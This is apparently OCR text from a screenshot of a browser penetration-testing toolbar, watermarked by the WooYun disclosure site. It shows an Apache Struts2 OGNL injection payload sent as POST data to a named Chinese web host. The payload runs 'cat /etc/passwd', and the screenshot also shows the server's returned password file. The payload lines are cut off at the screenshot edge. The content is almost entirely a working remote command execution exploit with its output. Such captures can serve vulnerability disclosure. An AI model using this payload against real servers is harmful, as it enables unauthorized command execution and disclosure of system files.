 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://point.ulechina.tom.com/zone/zone.action
访问最多 Exploit-DB漏洞公布 S 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 S LinuxExp W3s
INT SQL XSS Encryption Encoding Other
Load URL http://point.ulechina.tom.com/zone/zone.action
Split URL
Execute
Enable Post data Enable Referrer
Post data ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMet
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43webRootzfilecmd\75\'cat /etc/passwd\40\'')(d))&(h
((\43webRootzproreader\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)
((\43webStrl2\75new\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman\75@org.apache.struts2.Servle
高级搜索 百度搜索_... htt...on × 申请收录-... WooYun.... 搜索结果 |... 厂商信息_...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
www.wooyun.org